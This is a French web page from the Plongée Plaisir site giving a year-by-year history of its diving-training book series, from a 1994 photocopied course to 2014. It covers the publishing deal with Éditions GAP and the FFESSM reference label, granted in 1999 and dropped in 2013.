</div></li><li id="menu-item-50445" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/zone-de-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Informations sur la zone de téléchargement</span></a></li><li id="menu-item-48090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/zone-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès à la zone de téléchargement</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-47709" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47709 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon far fa-user" ></i><span class="ubermenu-target-title ubermenu-target-text">ESPACE MEMBRES</span></span></li><li id="menu-item-50444" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/espace-membres/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Pourquoi devenir membre ?</span></a></li><li id="menu-item-47710" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47710 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/member-login/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Connexion</span></a></li><li id="menu-item-47711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/join-us/registration/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Inscription</span></a></li><li id="menu-item-47712" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47712 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/profil/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Votre compte (profil)</span></a></li><li id="menu-item-47713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/aide/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Aide</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-47719" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47719 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon far fa-envelope" ></i><span class="ubermenu-target-title ubermenu-target-text">PLONGÉE PLAISIR</span></span></li><li id="menu-item-47724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/contact/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Nous contacter</span></a></li><li id="menu-item-47723" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47723 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/auteurs/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Les auteurs Plongée Plaisir</span></a></li><li id="menu-item-47720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/20-ans-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">20 ans Plongée Plaisir</span></a></li><li id="menu-item-47721" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-item ubermenu-item-47721 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/historique-des-livres-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Historique Plongée Plaisir</span></a></li><li id="menu-item-47722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/politique-de-cookies/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Politique de cookies (RGPD)</span></a></li><li id="menu-item-50618" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/mentions-legales/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mentions légales – (CGU générales)</span></a></li><li id="menu-item-54990" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-privacy-policy ubermenu-item-54990 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/politique-de-confidentialite/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Politique de confidentialité</span></a></li></ul></li></ul></li><li id="menu-item-53649" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-53649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/editions-gap/" tabindex="0" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">EDITIONS GAP</span></a></li><li id="menu-item-63523" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-63523 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left ubermenu-item-notext" href="https://www.cmas.org" tabindex="0" onClick="return true"><img fetchpriority="high" class="ubermenu-image ubermenu-image-size-full" src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS.webp" srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS.webp 1592w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-229x300.webp 229w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1024x1340.webp 1024w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-768x1005.webp 768w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1173x1536.webp 1173w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1564x2048.webp 1564w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-500x655.webp 500w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-800x1047.webp 800w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1280x1676.webp 1280w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-300x393.webp 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-600x785.webp 600w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-150x196.webp 150w" sizes="(max-width: 1592px) 100vw, 1592px" width="15" height="15" alt=""  /></a></li></ul></nav>
<!-- End UberMenu -->
</div></nav></div></header><div  class="site-inner"><div  class="content-sidebar-wrap"><main class="content"><article class="post-11131 page type-page status-publish entry" aria-label="Historique des livres Plongée Plaisir"><header class="entry-header"><h1 class="entry-title">Historique des livres Plongée Plaisir</h1>
</header><div class="entry-content"><p><strong><span class="style20">1994&nbsp;&#8211;</span><span class="style20">&nbsp;1996</span></strong><b><br></b>Réalisation d&rsquo;un polycopié de 132&nbsp;pages à destination des plongeurs en formation niveau&nbsp;2.</p>
<p>Diffusion gracieuse, utilisation par plusieurs clubs de l&rsquo;Hérault. Jean-Pierre Montseny, alors président de la Commission technique départementale de l&rsquo;Hérautl (FFESSM) suggère à Alain Foret d&rsquo;y ajouter de la couleur et de le publier sous forme d&rsquo;un véritable livre.</p>
<p><span class="style20"><b>1997</b></span><br>Contact avec les fondateurs de la librairie Sixième Continent à Montpellier (Pascal Levasseur et Didier Grand) et mise en relation avec deux éditeurs dont les Editions GAP, fondées et dirigées par Georges Pajean. Après avoir contacté Paul Villevieille, déjà auteur de livres de plongée aux éditions GAP, Georges Pajean donne son accord pour une publication intégrant à la fois le niveau&nbsp;1 et le niveau&nbsp;2. Aucune autre contrainte n&rsquo;est formulée, pas plus en terme de nombre de pages que de nombre de photographies ou schémas. Cela offre une liberté fort appréciable pour un auteur.</p>
<p><b><span class="style20">1997</span><br></b>Alain Foret recherche alors un photographe, d&rsquo;abord pour quelques dizaines de photographies concernant le monde sous-marin, au final pour plus de 400 photographies. Le tout premier contact est pris avec un ami plongeur, Pablo Torres. Celui-ci répond favorablement. Rapidement, vu le nombre de photographies et leur importance dans l&rsquo;attrait du livre, Pablo Torres devient co-auteur.</p>
<p><span class="style20"><b>10&nbsp;septembre&nbsp;1997</b></span><br>Signature du premier contrat d&rsquo;édition avec les éditions GAP.</p>
<p><b><span class="style20">1997-1999</span><br></b>Rédaction du livre « <i>Plongée Plaisir niveaux 1 et 2</i>« , sous-titré « <i>De l&rsquo;initiation à l&rsquo;autonomie</i>« .</p>
<p>L&rsquo;approche, novatrice, consiste à intégrer :</p>
<ul>
<li>La logique de formation par les compétences.</li>
<li>Un enseignement transversal, dans la suite logique des compétences. Les « lois physiques » et « l&rsquo;anatomie-physiologie » ne sont plus enseignées pour elles-mêmes mais directement intégrées, en tant que de besoin, dans les cours sur la prévention des risques.</li>
<li>Des schémas originaux (qui seront par la suite disponibles dans <em>Illustra-Pack</em>) en appui du texte.</li>
</ul>
<p><b><span class="style20">25&nbsp;juin&nbsp;1999</span><br></b>Alors qu&rsquo;Alain Foret apporte une touche finale au livre « Plongée Plaisir niveaux 1 &amp;2 », il appelle Jean-Marc Broner (chargé de mission à la FFESSM), à propos de la nouvelle réglementation concernant les certificats médicaux (obligation récente de présenter un certificat pour la délivrance de la première licence). Au cours de cette conversation, Jean-Marc Broner demande où en est l&rsquo;avancement du livre (dont il a eu l&rsquo;occasion de lire les épreuves). Celui-ci est au bouclage, l&rsquo;édition imminente. Il propose alors une entrevue le 29 juin au siège de la FFESSM en présence de Francis Imbert, président de la FFESSM et avec l&rsquo;accord de Richard Pothier, président de la Commission technique nationale (CTN). Ordre du jour : ce livre ne pourrait-il pas devenir « ouvrage de référence » de la FFESSM ?</p>
<p><b><span class="style20">30 juin 1999</span><span style="color: #ff6600;"><br></span></b>Un accord est signé entre la FFESSM, les auteurs et les éditions GAP. La publication est retardée, le temps pour les présidents de commissions techniques régionales de la FFESSM d&rsquo;en prendre connaissance et de faire part de leurs remarques durant l&rsquo;été (sans que cela vienne modifier l&rsquo;esprit dans lequel le livre a été écrit).</p>
<p>En fait, la décision « <i>d&rsquo;éditer, sous le label FFESSM, des ouvrages traitant de l&rsquo;enseignement de la plongée</i> » a été prise un an plus tôt (PV de CTN du 26/09/1998). Sous la présidence de Richard Pothier, un groupe de travail est constitué le 16 mai 1998 (Claude Martin, Didier Chassin, Frédéric Morigna<b>t</b>), dans un premier temps pour définir la  » lignes de produits (présentation, format, couleurs, logo, etc.). En septembre 1998, le PV de CTN mentionne :<br>« <i>Pas d&rsquo;avancées significatives sur le projet. Pour relancer les travaux, la CTN décide d&rsquo;en confier la coordination comme suit :<br>&#8211; Niveau 1 : Fred Morignat / CTR Île-de-France ;<br>&#8211; Niveau 2 : Muriel Carin / CTR Côte d&rsquo;Azur ;<br>&#8211; Niveau 3 : Alain Néri / CTR Provence ;<br>&#8211; Niveau 4 : Christian Ferchaud / CTR Languedoc-Roussillon Midi-Pyrénées.</i>« </p>
<p>Le groupe de travail se réunit à Banyuls à l&rsquo;occasion des RIPE 98 et propose de donner priorité au « <i>travail sur les niveaux 1 et 2, la réalisation des fascicules N3 et N4 est reportée à une date ultérieure. Pour la réalisation pratique des documents, et afin d&rsquo;accélérer le processus, la CTN propose de faire appel aux services d&rsquo;un professionnel. Jean-Louis Blanchard est mandaté pour contacter Frédéric&nbsp;Gleyze, auteur d&rsquo;une vidéo intéressante sur l&rsquo;enseignement de la plongée au Nitrox. Prochaine réunion du groupe de travail : en mai à Niolon à l&rsquo;occasion du stage MF2</i>. » (PV de CTN du 16/01/1999).</p>
<p>Lors de l&rsquo;Assemblée générale du 13 mars 1999, Richard Pothier informe les clubs de ces avancées : « <i>La CTN envisage de louer les services d&rsquo;un professionnel pour accélérer le travail de conception et éviter de trop saturer les bénévoles. Un projet de réalisation d&rsquo;une cassette vidéo N1 et N2 (Jean-Louis Blanchard / Frédéric Gleyze) est actuellement à l&rsquo;étude. Celle-ci devra s&rsquo;intégrer dans le cadre de la réalisation des ouvrages</i>. »</p>
<p>C&rsquo;est alors qu&rsquo;en juin 1999, des contacts sont pris par hasard entre les auteurs de <em>Plongée Plaisir</em> et la direction de la FFESSM, du fait d&rsquo;une modification réglementaire récente (voir ci-dessus). Cela débouche sur la labellisation « <i>ouvrage de référence</i> » de « <i>Plongée Plaisir 1 et 2</i>« .</p>
<p>Au cours de la réunion de CTN du 9 octobre 1999, Richard Pothier informe ses membres : « <i>C&rsquo;est le premier ouvrage de référence de la CTN. Il traite de la formation, du débutant jusqu&rsquo;à niveau II inclus, conformément à l&rsquo;esprit des contenus de formation publiés en 1998 ainsi qu&rsquo;une partie sur la connaissance du milieu. Il intègre les remarques et commentaires parvenus des CTR pendant la phase d&rsquo;interfaçage auteurs/CTN. […] La réalisation de ce document répond à l&rsquo;évolution de la méthodologie d&rsquo;enseignement décidée en CTN en 1998 : plutôt que d&rsquo;essayer de réaliser elle-même ses ouvrages, la CTN définit le cahier des charges puis, soit se rapproche d&rsquo;un ouvrage correspondant à ce type d&rsquo;exigences &#8211; c&rsquo;est le cas de  » Plongée Plaisir  » &#8211; soit en sous-traite la réalisation</i>. »</p>
<p><b><span class="style20">Octobre 1999</span></b><span style="color: #666666;"><b><br></b>Première publication de <b><i>Plongée Plaisir niveau 1&amp;2.</i></b></span></p>
<p><b><span class="style20">2000</span></b><span style="color: #666666;"><b><br></b>Première parution du cédérom Illustra-pack contenant les schémas des livres <em>Plongée Plaisir</em>, pour aider les moniteurs dans leurs cours.</span></p>
<p><span class="style20"><b>2000</b></span><span style="color: #666666;"><br>Du fait du succès immédiat de <i><b>Plongée Plaisir 1&amp;2</b></i>, retirage de la première édition. Entre les deux tirages, la typographie des noms des auteurs sur la couverture est modifiée.</span></p>
<p><span class="style20"><b>Octobre/novembre 2001</b></span><br>Tout en maintenant<i><b> Plongée Plaisir 1&amp;2</b></i>, parution sous forme dissociée des deux niveaux&nbsp;: <b><i>Plongée Plaisir&nbsp;1</i> et <i>Plongée Plaisir&nbsp;2</i>. </b></p>
<p><span class="style20"><b>Février 2002</b></span><span style="color: #666666;"><br>Nouvelle édition de <i><b>Plongée Plaisir 1&amp;2</b></i>. La page de couverture est modifiée, apparaît une plongeuse avec un Saint-Pierre, ainsi que la mention « 2e édition ».</span></p>
<p><b><span class="style20">Octobre 2002</span><br></b>Nouvelle édition de <i><b>Plongée Plaisir 2</b></i>, la mention « 120 exercices et solutions » apparaît sur la couverture.</p>
<p><b><span class="style20">Fin 2002</span></b><span style="color: #666666;"><b><br></b>Parution des cassettes vidéos VHS <i><b>Plongée Plaisir 1</b></i> et <i><b>Plongée Plaisr 2</b></i> (Frédéric Gleyze &amp; FFESSM).</span></p>
<p><span class="style20"><b>Décembre 2002</b></span><b><br></b>Parution de la première édition de <i><b>Plongée Plaisir 4&amp;5</b></i> (contrat d&rsquo;édition du 20 février 2001).</p>
<p><b><span class="style20">2003</span></b><span style="color: #666666;"><b><br></b>Retirage de l&rsquo;édition 2002 de <i><b>Plongée Plaisir 1&amp;2</b></i>, en conservant le millésime 2002, mais en ajoutant « 150 exercices et solutions » sur la couverture.</span></p>
<p><b><span class="style20">Janvier 2003</span></b><span style="color: #666666;"><b><br></b>Parution de la première édition de <i><b>Plongée Plaisir 3</b></i> (contrat d&rsquo;édition du 20 février 2001).</span></p>
<p><b><span class="style20">Août 2003</span></b><span style="color: #666666;"><b><br></b>Nouvelle édition de <b><i>Plongée Plaisir 1</i></b><i>, </i>il est mentionné « 2e édition » sur la couverture.</span></p>
<p><b><span class="style20">2003</span><br></b>Parution de la 2e édition d&rsquo;Illustra-pack.</p>
<p><b><span class="style20">Août 2003</span><br></b>Parution de la deuxième édition de <i><b>Plongée Plaisir 4&amp;5</b></i>. La mention « 2e édition » apparaît sur la couverture.</p>
<p><b><span class="style20">Février 2004</span><br></b>Nouvelle édition de <i><b>Plongée Plaisir 3</b>, </i>il est mentionné « 2e édition » sur la couverture, ainsi que « 180 exercices et solutions ».</p>
<p><b><span class="style20">Avril 2004</span></b><span style="color: #666666;"><b><br></b>Nouvelle édition de <i><b>Plongée Plaisir 1&amp;2</b></i>. Les mentions « 3e édition » et « 150 exercices et solutions » appraissent sur la couverture.</span></p>
<p><b><span class="style20">Octobre 2004</span></b><span style="color: #666666;"><b><br></b>3e édition de <i><b>Plongée Plaisir 4&amp;5</b></i>.</span></p>
<p><b><span class="style20">2005</span><br></b>Transcription des cassettes vidéo<i> </i><b><i>Plongée Plaisir 1 </i></b>et <b><em>Plongée</em> <i>Plaisir 2</i></b> en DVD.</p>
<p><span class="style20"><b>2005</b></span><b><br></b>Refonte de la maquette des livres <em>Plongée Plaisir</em>. La police de caractères est modifiée, les fonds de couleur disparaissent &#8230;</p>
<p><b><span class="style20">Mai 2005</span><br></b>Nouvelle édition de <i><b>Plongée Plaisir 2 </b></i></p>
<p><b><span class="style20">Juin 2005</span></b><span style="color: #666666;"><b><br></b>Nouvelle édition de <b><i>Plongée Plaisir 1</i></b></span></p>
<p><b><span class="style20">Juillet 2005</span></b><span style="color: #666666;"><b><br></b>Nouvelle édition de <i><b>Plongée Plaisir 1&amp;2</b></i></span></p>
<p><b><span class="style20">Septembre 2005</span><br></b>Parution de <i><b>Plongée Plaisir Initiateur</b></i></p>
<p><b><span class="style20">Octobre 2005</span><br></b>Nouvelle édition de <b><i>Plongée Plaisir&nbsp;3</i></b></p>
<p><b><span class="style20">Janvier 2006</span><br></b>Nouvelle édition de <i><b>Plongée Plaisir 4&amp;5</b></i></p>
<p><b><span class="style20">Janvier 2006</span><br></b>Première édition des supports de cours immergeables <i><b>Océanotes</b></i>.</p>
<p><b><span class="style20">2006</span><br></b>Parution des tables MN90 sous la présentation <b>Plongée <i>Plaisir</i></b></p>
<p><b><span class="style20">Octobre 2006</span><br></b>Réimpression de <i><b>Plongée Plaisir Initiateur</b></i>.</p>
<p><b><span class="style20">Décembre 2006</span><br></b>Réimpression de <i><b>Plongée Plaisir 2</b></i>.</p>
<p><b><span class="style20">Avril 2007</span><br></b>Réimpression de <i><b>Plongée Plaisir 1&amp;2</b></i>.</p>
<p><strong>Mai 2007</strong><br>Parution du livre « Une histoire de la plongée » par Alain Foret et Pierre Martin-Razi.<br>Présentation à Paris, Aquarium du Trocadéro le 29 mai puis à Sanary-sur-Mer.</p>
<p><img decoding="async" class="size-full wp-image-32112 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202244%201535'%3E%3C/svg%3E" alt="Une histoire de la plongée" width="2244" height="1535" data-lazy-srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/02/04.jpg 2244w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/02/04-300x205.jpg 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/02/04-600x410.jpg 600w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/02/04-1024x700.jpg 1024w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/02/04-768x525.jpg 768w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/02/04-1536x1051.jpg 1536w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/02/04-2048x1401.jpg 2048w" data-lazy-sizes="(max-width: 2244px) 100vw, 2244px" data-lazy-src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/02/04.jpg" /><noscript><img decoding="async" class="size-full wp-image-32112 aligncenter" src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/02/04.jpg" alt="Une histoire de la plongée" width="2244" height="1535" srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/02/04.jpg 2244w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/02/04-300x205.jpg 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/02/04-600x410.jpg 600w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/02/04-1024x700.jpg 1024w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/02/04-768x525.jpg 768w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/02/04-1536x1051.jpg 1536w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/02/04-2048x1401.jpg 2048w" sizes="(max-width: 2244px) 100vw, 2244px" /></noscript></p>
<p><i>Les auteurs avec André Védrines (décédé le 25 mars 2019) lors de la présentation du livre « Une histoire de la plongée », en 2007, à Sanary-sur-Mer.</i></p>
<p><b><span class="style20">Août 2007</span><br></b>Nouvelle édition de <i><b>Plongée Plaisir 3</b></i>.</p>
<p><b><span class="style20">Septembre 2007</span><br></b>Edition de <b>Plongée <i>Plaisir Exercices.</i></b></p>
<p><b><span class="style20">Décembre 2007</span><br></b>Nouvelle édition de&nbsp;<i><b>Plongée Plaisir 1</b></i>.</p>
<p><b><span class="style20">Mars 2008</span><br></b>Nouvelle édition de&nbsp;<i><b>Plongée Plaisir 4&amp;5</b></i>.</p>
<p><b><span class="style20">Décembre 2008</span><br></b>Edition, pour la première fois en français, du livre de Haldane, Boycott et Damant, <a href="https://www.plongee-plaisir.com/fr/book/haldane/"><strong><em>Prévention des accidents de décompression</em></strong></a>, à l&rsquo;occasion du centenaire de la publication des premières tables de plongée (1908-2008).</p>
<p><b><span class="style20">Avril 2009</span><br></b>Nouvelle édition de&nbsp;<i><b>Plongée Plaisir 2</b></i>.</p>
<p><b><span class="style20">Avril 2009</span><br></b>Nouvelle édition de&nbsp;<i><b>Plongée Plaisir Initiateur</b></i>.</p>
<p><b><span class="style20">Octobre 2009</span><br></b>Nouvelle édition de&nbsp;<i><b>Plongée Plaisir 1</b></i>.</p>
<p><b><span class="style20">Janvier 2010</span><br></b>Parution de <i><b>Plongée Plaisir monitorats</b></i></p>
<p><b><span class="style20">Janvier 2012<br></span></b>Parution de la biographie d&rsquo;Albert Falco, <strong><em>Sormiou, berceau bleu de mes souvenirs</em></strong></p>
<p><b><span class="style20">21 avril 2012<br></span></b>Décès d&rsquo;Albert Falco</p>
<p><b><span class="style20">Juin 2012<br></span></b>5e édition de <strong><em>Plongée Plaisir 1</em></strong></p>
<p><b><span class="style20">Août 2012<br></span></b>7e édition de <strong><em>Plongée Plaisir 1&amp;2</em></strong></p>
<p><strong>1er janvier 2013</strong><br>La nouvelle logique des livres Plongée Plaisir n’est plus&nbsp;exclusivement tournée vers la FFESSM depuis que celle-ci a&nbsp;décidé de mettre fin à une collaboration débutée en 1998.<br>Président de la FFESSM : Jean-Louis Blanchard<br>Président de la CTN &nbsp;: Jo Vrijens</p>
<p>Résolution 11/010 du CDN n°437 de la FFESSM en date de&nbsp;février 2011 :<br>« <em>3 &#8211; Ouvrages de référence FFESSM, décision :</em><br><em>Dans la perspective de réaliser des ouvrages propres à la&nbsp;Fédération type HS Subaqua, se pose la question de pouvoir&nbsp;dénoncer avec un préavis de 18 mois un ensemble de précédents&nbsp;ouvrages de référence. Réflexion relative à l’ouvrage sur le niveau&nbsp;1 voire le niveau 2 et l’ouvrage 1&amp;2. Le contrat avec GAP pour&nbsp;ces ouvrages doit être dénoncé, le délai est de 18 mois.</em><br><em>Résolution 11/010 :</em><br><em>Vote : Procédure de dénonciation du contrat GAP par série groupe&nbsp;1, groupe 2, groupe 1+2.</em><br><em>Contre : 0 Abstentions : 0</em><br><em>Vote : Adopté à l’unanimité des exprimés</em> »<br>Résolution consultable sur www.ffessm.fr.</p>
<p>Comme suite à cette résolution, les auteurs et les éditions GAP ont reçu un courrier en ce sens. Les nouvelles éditions des livres en ont tenu compte et, au 1er janvier 2013, plus aucun livre de la collection ne dispose du logo « ouvrage de référence FFESSM ».</p>
<p><strong><em>Quelles conséquences pour les livres Plongée Plaisir ?</em> </strong><br>Aucune, si ce n’est de ne plus arborer le logo de la FFESSM sur la couverture et de ne plus avoir la préface d’un de ses représentants.</p>
<p><strong>C<em>ela concerne-t-il Plongée Plaisir 1 ou tous les tomes de la collection ?</em></strong><br>Cela concerne tous les tomes de la collection. La demande de la FFESSM d&rsquo;une disparition progressive du label, au fur et à mesure de ses propres publications était inacceptable. Cela ne faisait aucun sens d’avoir un label à géométrie variable dans le cadre d’un contrat unique. Les auteurs ont donc choisi de rompre les accords en totalité.</p>
<p><em><strong>Et pour le contenu ?</strong></em><br>Plongée Plaisir était déjà écrit et allait être publié lorsque la FFESSM a demandé à y apposer son label. Dans le cadre de cette labellisation, la consultation organisée au sein de la FFESSM n’a amené aucune modification notable, si ce n’est une demande de mise en avant quasi exclusive de la fédération. Désormais, les livres Plongée Plaisir gardent le contenu initial qui a fait leur succès et retrouvent leur capacité a présenter, dans ce cadre, l’ensemble de l’Ecole Française de Plongée (FFESSM, FSGT, ANMP, SNMP, UCPA) et de la CMAS. Une collection encore plus complète que précédemment &#8230;</p>
<p><b><span class="style20">Août 2013<br></span></b>Parution du <strong><em>Mémento Plongée Plaisir 1</em></strong></p>
<p><b><span class="style20">Novembre 2013<br></span></b>Parution de <strong><em>Plongée Plaisir Emergency Cards</em></strong></p>
<p><b><span class="style20">Mai 2013<br></span></b>3e édition de <strong><em>Plongée Plaisir Initiateur</em></strong></p>
<p><b><span class="style20">Janvier 2014<br></span></b>Parution du <strong><em>Mémento Plongée Plaisir Réglementation </em></strong>en collaboration avec Me Pierre Dunac</p>
<p><b><span class="style20">Janvier 2014<br></span></b>2e édition de <strong><em>Plongée Plaisir Monitorats</em></strong></p>
<p><b><span class="style20">Avril 2014<br></span></b>Diffusion du documentaire et parution du DVD <strong><em>Albert Falco L&rsquo;Océanaute </em></strong>(Lato Sensu Production)</p>
<p><b><span class="style20">Juin 2014<br></span></b>Nouveau tirage du <strong><em>Mémento Plongée Plaisir 1</em></strong></p>
